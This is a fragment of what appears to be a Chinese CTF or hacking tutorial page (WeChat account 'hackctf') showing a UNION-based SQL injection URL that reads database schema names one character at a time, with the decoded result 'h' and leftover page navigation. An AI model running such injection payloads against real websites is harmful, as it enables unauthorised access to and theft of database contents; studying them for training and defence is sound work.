 .php?id=-296+union+select+1,2,3,ascii(schema_name),5,6,7,8,9,10,11+from+information_schema.schemata+limit+1,1--+
104
对应的字符是 "h"
文章来源：2 日期：1970-01-01
8
上一条: 这是第一条
下一条: 没有了
微信号: hackctf